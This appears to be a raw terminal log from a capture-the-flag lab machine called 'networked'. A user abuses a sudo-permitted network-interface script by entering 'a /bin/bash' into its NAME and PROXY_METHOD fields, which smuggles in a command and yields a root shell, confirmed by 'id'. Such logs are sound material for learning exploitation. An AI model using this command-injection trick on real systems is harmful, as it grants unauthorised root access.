 User guly may run the following commands on networked:
    (root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$ sudo -u root /usr/local/sbin/changename.sh
sudo -u root /usr/local/sbin/changename.sh
interface NAME:
a /bin/bash
a /bin/bash
interface PROXY_METHOD:
a /bin/bash
a /bin/bash
interface BROWSER_ONLY:
a
a
interface BOOTPROTO:
a
a
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]#